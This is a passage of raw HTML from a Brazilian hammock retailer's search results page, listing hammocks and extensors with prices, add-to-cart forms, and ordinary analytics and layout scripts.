                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":24,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"24","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Simples - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-007&quot;,&quot;price&quot;:199.95,&quot;index&quot;:16,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;4&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-simples-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-148">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-cru-e-laranja-var-simples-acab-cru.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Simples&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-148 {
    width: 240px;
}
.product-image-container-148 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":3},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Simples - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-007&quot;,&quot;price&quot;:199.95,&quot;index&quot;:16,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;4&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-simples-acabamento-cru.html">
                                Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Simples - Acabamento Cru                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_148"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemXLtTuVQxArray = document.querySelectorAll('#rating-result_148 span');
    if(elemXLtTuVQxArray.length !== 'undefined'){
        elemXLtTuVQxArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-simples-acabamento-cru.html#reviews">4                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="148" data-price-box="product-id-148">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-148"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-007" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-simples-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="148">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LWNydS1lLWxhcmFuamEtdmFyYW5kYS1zaW1wbGVzLWFjYWJhbWVudG8tY3J1Lmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":148,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"148","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Simples - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;IT-106&quot;,&quot;price&quot;:199.95,&quot;index&quot;:17,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-simples-acabamento-verde-limao.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-365">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-verde-limao-e-cru-var-simples-acab-verde-limao-1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Verde&#x20;Lim&#xE3;o&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Simples&#x20;-&#x20;Acabamento&#x20;Verde&#x20;Lim&#xE3;o"/></span>
</span>
<style>.product-image-container-365 {
    width: 240px;
}
.product-image-container-365 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-365");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-365  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":6},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Simples - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;IT-106&quot;,&quot;price&quot;:199.95,&quot;index&quot;:17,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-simples-acabamento-verde-limao.html">
                                Rede de Descanso Intermediária Xadrez Verde Limão e Cru - Varanda Simples - Acabamento Verde Limão                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="365" data-price-box="product-id-365">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-365"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-106" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-simples-acabamento-verde-limao.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="365">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LXZlcmRlLWxpbWFvLWUtY3J1LXZhcmFuZGEtc2ltcGxlcy1hY2FiYW1lbnRvLXZlcmRlLWxpbWFvLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":365,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"365","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Extensor para Rede de Descanso Mesclado Amarelo e Laranja (Unidade)&quot;,&quot;item_id&quot;:&quot;EX-002&quot;,&quot;price&quot;:29.9,&quot;index&quot;:18,&quot;item_category&quot;:&quot;Acess\u00f3rios&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-mesclado-amarelo-e-laranja.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-8">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/e/x/extensor-para-rede-de-descanso-ms-amarelo-laranja-unidade.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Extensor&#x20;para&#x20;Rede&#x20;de&#x20;Descanso&#x20;Mesclado&#x20;Amarelo&#x20;e&#x20;Laranja&#x20;&#x28;Unidade&#x29;"/></span>
</span>
<style>.product-image-container-8 {
    width: 240px;
}
.product-image-container-8 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Extensor para Rede de Descanso Mesclado Amarelo e Laranja (Unidade)&quot;,&quot;item_id&quot;:&quot;EX-002&quot;,&quot;price&quot;:29.9,&quot;index&quot;:18,&quot;item_category&quot;:&quot;Acess\u00f3rios&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-mesclado-amarelo-e-laranja.html">
                                Extensor para Rede de Descanso Mesclado Amarelo e Laranja (Unidade)                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_8"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemRG0tSX2NArray = document.querySelectorAll('#rating-result_8 span');
    if(elemRG0tSX2NArray.length !== 'undefined'){
        elemRG0tSX2NArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-mesclado-amarelo-e-laranja.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8" data-price-box="product-id-8">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8"                data-price-amount="29.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 29,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="EX-002" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/[base64]/product/8/" method="post">
                                            <input type="hidden" name="product" value="8">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":8,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"8","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Extensor para Rede de Descanso Azul Piscina (Unidade)&quot;,&quot;item_id&quot;:&quot;EX-022&quot;,&quot;price&quot;:29.9,&quot;index&quot;:19,&quot;item_category&quot;:&quot;Acess\u00f3rios&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-azul-piscina.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-31">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/e/x/extensor-para-rede-de-descanso-azul-turquesa-unidade_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Extensor&#x20;para&#x20;Rede&#x20;de&#x20;Descanso&#x20;Azul&#x20;Piscina&#x20;&#x28;Unidade&#x29;"/></span>
</span>
<style>.product-image-container-31 {
    width: 240px;
}
.product-image-container-31 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Extensor para Rede de Descanso Azul Piscina (Unidade)&quot;,&quot;item_id&quot;:&quot;EX-022&quot;,&quot;price&quot;:29.9,&quot;index&quot;:19,&quot;item_category&quot;:&quot;Acess\u00f3rios&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-azul-piscina.html">
                                Extensor para Rede de Descanso Azul Piscina (Unidade)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="31" data-price-box="product-id-31">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-31"                data-price-amount="29.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 29,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="EX-022" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/[base64]/product/31/" method="post">
                                            <input type="hidden" name="product" value="31">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":31,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"31","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Extensor para Rede de Descanso Azul Caneta (Unidade)&quot;,&quot;item_id&quot;:&quot;EX-013&quot;,&quot;price&quot;:29.9,&quot;index&quot;:20,&quot;item_category&quot;:&quot;Acess\u00f3rios&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-azul-caneta.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-22">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/e/x/extensor-para-rede-de-descanso-azul-caneta-unidade.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Extensor&#x20;para&#x20;Rede&#x20;de&#x20;Descanso&#x20;Azul&#x20;Caneta&#x20;&#x28;Unidade&#x29;"/></span>
</span>
<style>.product-image-container-22 {
    width: 240px;
}
.product-image-container-22 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-22  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Extensor para Rede de Descanso Azul Caneta (Unidade)&quot;,&quot;item_id&quot;:&quot;EX-013&quot;,&quot;price&quot;:29.9,&quot;index&quot;:20,&quot;item_category&quot;:&quot;Acess\u00f3rios&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-azul-caneta.html">
                                Extensor para Rede de Descanso Azul Caneta (Unidade)                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_22"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemUW6izP1hArray = document.querySelectorAll('#rating-result_22 span');
    if(elemUW6izP1hArray.length !== 'undefined'){
        elemUW6izP1hArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/extensor-para-rede-de-descanso-azul-caneta.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22" data-price-box="product-id-22">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22"                data-price-amount="29.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 29,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
